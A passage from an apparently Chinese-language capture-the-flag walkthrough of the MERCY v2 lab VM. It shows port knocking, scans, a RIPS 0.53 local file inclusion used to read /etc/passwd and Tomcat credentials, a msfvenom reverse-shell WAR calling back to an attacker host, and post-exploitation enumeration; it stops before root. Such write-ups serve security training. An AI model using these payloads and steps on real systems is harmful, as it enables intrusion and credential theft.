# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
; write list = root, @lpadmin
[qiu]
path = /home/qiu
valid users = qiu
read only = yes
For other details of MERCY, please contact your system administrator.
发现开启http和ssh似乎需要端口敲门,运行一下程序knock.sh
#!/bin/bash
TARGET=$1
PORTS=$2
for ports in $(tr ',' ' ' <<<"$PORTS"); do
echo "[*] Trying sequence $ports..."
for p in $(echo $ports | tr ',' ' '); do
nmap -n -v0 -Pn --max-retries 0 -p $p $TARGET
done
done
运行程序结果如下
⬢ MERCY (v2) ./knock.sh 192.168.9.52 159,27391,4
[*] Trying sequence 159...
[*] Trying sequence 27391...
[*] Trying sequence 4...
⬢ MERCY (v2) ./knock.sh 192.168.9.52 4,27391,159
[*] Trying sequence 4...
[*] Trying sequence 27391...
[*] Trying sequence 159...
⬢ MERCY (v2) ./knock.sh 192.168.9.52 17301,28504,9999
[*] Trying sequence 17301...
[*] Trying sequence 28504...
[*] Trying sequence 9999...
⬢ MERCY (v2) ./knock.sh 192.168.9.52 9999,28504,17301
[*] Trying sequence 9999...
[*] Trying sequence 28504...
[*] Trying sequence 17301...
⬢ MERCY (v2)
再扫描一下
⬢ MERCY (v2) nmap -A -sV -T4 -p- 192.168.9.52
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 09:34 CST
Nmap scan report for bogon (192.168.9.52)
Host is up (0.00084s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 93:64:02:58:62:0e:e7:85:50:d9:97:ea:8d:01:68:f6 (DSA)
| 2048 13:77:33:9a:49:c0:51:dc:8f:fb:c8:33:17:b2:05:71 (RSA)
| 256 a2:25:3c:cf:ac:d7:0f:ae:2e:8c:c5:14:c4:65:c1:59 (ECDSA)
|_ 256 33:12:1b:6a:98:da:ea:9d:8c:09:94:ed:44:8d:4e:5b (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/mercy /nomercy
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: TOP UIDL CAPA SASL STLS AUTH-RESP-CODE PIPELINING RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: more have post-login capabilities ID Pre-login LOGINDISABLEDA0001 IDLE OK listed SASL-IR ENABLE IMAP4rev1 LOGIN-REFERRALS LITERAL+ STARTTLS
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: have more capabilities ID Pre-login post-login IDLE OK listed SASL-IR ENABLE IMAP4rev1 LOGIN-REFERRALS AUTH=PLAINA0001 LITERAL+
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: TOP UIDL CAPA SASL(PLAIN) USER AUTH-RESP-CODE PIPELINING RESP-CODES
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-title: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
MAC Address: 08:00:27:E4:7B:99 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2022-03-24T17:34:30+08:00
| smb2-time:
| date: 2022-03-24T09:34:30
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5h19m58s, deviation: 4h37m07s, median: 7h59m57s
TRACEROUTE
HOP RTT ADDRESS
1 0.84 ms bogon (192.168.9.52)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.03 seconds
已经开启了22跟80端口
2.2.3 80 端口分析
扫描一下目录:gobuster dir -u http://192.168.9.52 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
⬢ MERCY (v2) gobuster dir -u http://192.168.9.52 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.52
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: zip,bak,txt,php,html
[+] Timeout: 10s
===============================================================
2022/03/24 09:43:27 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 283]
/.hta.txt (Status: 403) [Size: 287]
/.hta.php (Status: 403) [Size: 287]
/.hta.html (Status: 403) [Size: 288]
/.hta.zip (Status: 403) [Size: 287]
/.htaccess (Status: 403) [Size: 288]
/.hta.bak (Status: 403) [Size: 287]
/.htaccess.html (Status: 403) [Size: 293]
/.htpasswd.html (Status: 403) [Size: 293]
/.htaccess.zip (Status: 403) [Size: 292]
/.htaccess.bak (Status: 403) [Size: 292]
/.htpasswd.zip (Status: 403) [Size: 292]
/.htaccess.txt (Status: 403) [Size: 292]
/.htaccess.php (Status: 403) [Size: 292]
/.htpasswd.bak (Status: 403) [Size: 292]
/.htpasswd.txt (Status: 403) [Size: 292]
/.htpasswd.php (Status: 403) [Size: 292]
/.htpasswd (Status: 403) [Size: 288]
/index.html (Status: 200) [Size: 90]
/index.html (Status: 200) [Size: 90]
/login.html (Status: 200) [Size: 67]
/robots.txt (Status: 200) [Size: 50]
/robots.txt (Status: 200) [Size: 50]
/server-status (Status: 403) [Size: 292]
/time (Status: 200) [Size: 79]
===============================================================
2022/03/24 09:43:30 Finished
===============================================================
⬢ MERCY (v2)
访问:http://192.168.9.52/login.html
访问:http://192.168.9.52/robots.txt

发现新目录mercy, nomercy

访问:http://192.168.9.52/nomercy/,发现 RIPS 0.53

kali本地搜索漏洞库 searchsploit RIPS

复制到当前目录并查看其内容
⬢ MERCY (v2) searchsploit -m php/webapps/18660.txt
Exploit: RIPS 0.53 - Multiple Local File Inclusions
URL: https://www.exploit-db.com/exploits/18660
Path: /usr/share/exploitdb/exploits/php/webapps/18660.txt
File Type: ASCII text
Copied to: /home/kali/vulnhub/digitalworld.local/MERCY (v2)/18660.txt
⬢ MERCY (v2) cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)# ⬢ MERCY (v2)
发现poc,咱们访问:
访问:http://192.168.9.52/nomercy/windows/code.php?file=../../../../../../etc/passwd
得到以下内容
<? root:x:0:0:root:/root:/bin/bash
<? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
<? bin:x:2:2:bin:/bin:/usr/sbin/nologin
<? sys:x:3:3:sys:/dev:/usr/sbin/nologin
<? sync:x:4:65534:sync:/bin:/bin/sync
<? games:x:5:60:games:/usr/games:/usr/sbin/nologin
<? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
<? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
<? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
<? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
<? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
<? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
<? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
<? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
<? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
<? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
<? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
<? libuuid:x:100:101::/var/lib/libuuid:
<? syslog:x:101:104::/home/syslog:/bin/false
<? landscape:x:102:105::/var/lib/landscape:/bin/false
<? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
<? messagebus:x:104:109::/var/run/dbus:/bin/false
<? bind:x:105:116::/var/cache/bind:/bin/false
<? postfix:x:106:117::/var/spool/postfix:/bin/false
<? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
<? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
<? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
<? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
<? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
<? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
<? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
<? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
<? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
<? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
<? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
<? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
<? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
<? fluffy:x:1003:1003::/home/fluffy:/bin/sh
很明显是一个LFI
2.2.4 8080端口分析

扫描一下端口: gobuster dir -u http://192.168.9.52:8080 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
⬢ MERCY (v2) gobuster dir -u http://192.168.9.52:8080 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.52:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html,zip,bak
[+] Timeout: 10s
===============================================================
2022/03/24 09:58:28 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> http://192.168.9.52:8080/docs/]
/examples (Status: 302) [Size: 0] [--> http://192.168.9.52:8080/examples/]
/host-manager (Status: 302) [Size: 0] [--> http://192.168.9.52:8080/host-manager/]
/index.html (Status: 200) [Size: 1895]
/index.html (Status: 200) [Size: 1895]
/manager (Status: 302) [Size: 0] [--> http://192.168.9.52:8080/manager/]
/robots.txt (Status: 200) [Size: 45]
/robots.txt (Status: 200) [Size: 45]
===============================================================
2022/03/24 09:58:33 Finished
===============================================================
⬢ MERCY (v2)
访问:http://192.168.9.52:8080/robots.txt

访问:http://192.168.9.52:8080/tryharder/tryharder

base64解码一下

现在让我们检查 Tomcat 页面。 我尝试了几个默认用户名和密码,但没有一个起作用。
2.3漏洞利用
2.3.1 LFI利用
访问:http://192.168.9.52/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
得到以下内容
<? <?xml version='1.0' encoding='utf-8'
<? <!--
<? Licensed to the Apache Software Foundation (ASF) under one or more
<? contributor license agreements. See the NOTICE file distributed with
<? this work for additional information regarding copyright ownership.
<? The ASF licenses this file to You under the Apache License, Version 2.0
<? (the "License"); you may not use this file except in compliance with
<? the License. You may obtain a copy of the License at
<?
<? http://www.apache.org/licenses/LICENSE-2.0
<?
<? Unless required by applicable law or agreed to in writing, software
<? distributed under the License is distributed on an "AS IS" BASIS,
<? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
<? See the License for the specific language governing permissions and
<? limitations under the License.
<? -->
<? <tomcat-users>
<? <!--
<? NOTE: By default, no user is included in the "manager-gui" role required
<? to operate the "/manager/html" web application. If you wish to use this app,
<? you must define such a user - the username and password are arbitrary.
<? -->
<? <!--
<? NOTE: The sample user and role entries below are wrapped in a comment
<? and thus are ignored when reading this file. Do not forget to remove
<? <!.. ..> that surrounds them.
<? -->
<? <role rolename="admin-gui"/>
<? <role rolename="manager-gui"/>
<? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
<? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
<? </tomcat-users>
得到用户名及密码thisisasuperduperlonguser:heartbreakisinevitable和fluffy:freakishfluffybunny
2.3.2 webapp上传webshell

根据以上得到的用户密码登录:http://192.168.9.52:8080/manager/html
找到上传点并上传war包
⬢ MERCY (v2) msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.9.7 LPORT=6666 -f war -o evil.war
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of war file: 1561 bytes
Saved as: evil.war
⬢ MERCY (v2) 7z l evil.war
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=zh_CN.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs 11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz (806D1),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1561 bytes (2 KiB)
Listing archive: evil.war
--
Path = evil.war
Type = zip
Physical Size = 1561
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2022-03-24 11:02:20 D.... 0 0 META-INF
2022-03-24 11:02:20 ..... 71 71 META-INF/MANIFEST.MF
2022-03-24 11:02:20 D.... 0 0 WEB-INF
2022-03-24 11:02:20 ..... 270 199 WEB-INF/web.xml
2022-03-24 11:02:20 ..... 1796 737 mwuuzprqltyiwi.jsp
------------------- ----- ------------ ------------ ------------------------
2022-03-24 11:02:20 2137 1007 3 files, 2 folders
⬢ MERCY (v2)
kali中监听:nc -lvp 6666
访问:http://192.168.9.52:8080/evil/mwuuzprqltyiwi.jsp
成功拿到shell
并使用python切换交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'
⬢ MERCY (v2) nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.52] 45850
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat7@MERCY:/var/lib/tomcat7$
2.4权限提升
2.4.1 信息收集
切换至fluffy,密码freakishfluffybunny
tomcat7@MERCY:/home$ su fluffy
su fluffy
Password: freakishfluffybunny
Added user fluffy.
$
进行信息收集
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
fluffy@MERCY:/home$ cd fluffy
cd fluffy
fluffy@MERCY:~$ ls -al
ls -al
total 16
drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 6 root root 4096 Nov 20 2018 ..
-rw------- 1 fluffy fluffy 12 Nov 20 2018 .bash_history
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .private
fluffy@MERCY:~$ cd .private
cd .private
fluffy@MERCY:~/.private$ ls -al
ls -al
total 12
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .
drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 ..
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 secrets
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
fluffy@MERCY:~/.private/secrets$ cat backup.save
cat backup.save
#!/bin/bash
echo Backing Up Files;
fluffy@MERCY:~/.private/secrets$ cat .secrets
cat .secrets
Try harder!
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
